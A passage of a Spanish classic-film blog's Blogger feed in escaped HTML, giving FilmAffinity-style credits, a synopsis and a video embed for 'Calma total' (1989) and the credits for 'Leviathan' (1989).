Long\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lisa%20Collins\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELisa Collins\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EKennedy Miller Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=135598\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller psicológico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=636348\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras marinas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=992072\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVela\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJohn y Rae deciden hacer un viaje en su pequeño yate de vela para intentar olvidar la muerte de su hijo en un accidente. Pero la travesía se ve interrumpida cuando divisan un bote que escapa de una goleta. El único ocupante del bote, un asustado joven, les explica que es el único superviviente de una intoxicación alimentaria que ha acabado con toda la tripulación.\u003C\/dd\u003E\n\n\n \u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/tranquilidad-total-(1989)--BDRip-1080p-:b?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5081369183629276678\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/calma-total-1989-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5081369183629276678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5081369183629276678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/calma-total-1989-hdtv.html","title":"Calma total (1989) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RZwnMiGtPXNP2zyrAOqp6xvXHhn0uVxo30GgCw-g3eMoNM1-I8l_rxNlT3b1K58kFP31E_es-y0vvQ3OvcRoBz2q85QFz7BCGUMRiZDzCLEHgqsfG5Stnxy_R8-wtaKV67cOOzBMGfrU\/s72-c\/terror-a-bordo-dead-calm-pelicula-bluray-D_NQ_NP_748101-MLM29857852166_042019-F.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1698971647101188150"},"published":{"$t":"2024-11-17T09:55:00.001+01:00"},"updated":{"$t":"2024-11-17T09:55:07.174+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos. Body Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Leviathan (1989) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ngu03za9k5R_aOxTOhPqzTSx1tITLx-AF2egG30zozi6J2ZXsu25OZKBTC7gE890v1_O3ppJFIRNo1vLv43NPfrK4H5wnZ67FLsbVDuqKwR5_diEhJ5jnUfzTMemUQExuC1_eDTCWp2VhsCDat07tWde2MmMxd8-cj8ekCg8Kg3gi1Fz1Bo-Cqa5YX_f\/s1754\/levi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3ngu03za9k5R_aOxTOhPqzTSx1tITLx-AF2egG30zozi6J2ZXsu25OZKBTC7gE890v1_O3ppJFIRNo1vLv43NPfrK4H5wnZ67FLsbVDuqKwR5_diEhJ5jnUfzTMemUQExuC1_eDTCWp2VhsCDat07tWde2MmMxd8-cj8ekCg8Kg3gi1Fz1Bo-Cqa5YX_f\/s320\/levi.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELeviathan\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E98 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=109513301\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"George Pan Cosmatos\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EGeorge Pan Cosmatos\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=223119193\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"David Webb Peoples\"\u003EDavid Webb Peoples\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=627308673\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jeb Stuart\"\u003EJeb Stuart\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=288715624\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Peter Weller\"\u003E\u003Cimg alt=\"Peter Weller\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/peter_weller-234199550714223-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Weller\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=438499414\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Richard Crenna\"\u003E\u003Cimg alt=\"Richard Crenna\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/richard_crenna-110375580574782-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERichard Crenna\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=970653862\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Amanda Pays\"\u003E\u003Cimg alt=\"Amanda Pays\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/amanda_pays-246798671983573-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAmanda Pays\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=140387537\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Daniel Stern\"\u003E\u003Cimg alt=\"Daniel Stern\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/daniel_stern-064961663290958-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDaniel Stern\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=895402592\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Ernie Hudson\"\u003E\u003Cimg alt=\"Ernie Hudson\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/ernie_hudson-276989377208618-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EErnie Hudson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=530594518\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Hector Elizondo\"\u003E\u003Cimg alt=\"Hector Elizondo\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/hector_elizondo-153463809725227-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHector Elizondo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=458529013\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Meg Foster\"\u003E\u003Cimg alt=\"Meg Foster\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/meg_foster-084712916782800-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMeg Foster\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=682502086\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Lisa Eilbacher\"\u003E\u003Cimg alt=\"Lisa Eilbacher\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/lisa_eilbacher-193412455839337-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELisa Eilbacher\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=389721527\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Michael Carmine\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Carmine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=803382\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=620796034\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jerry Goldsmith\"\u003EJerry Goldsmith\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca 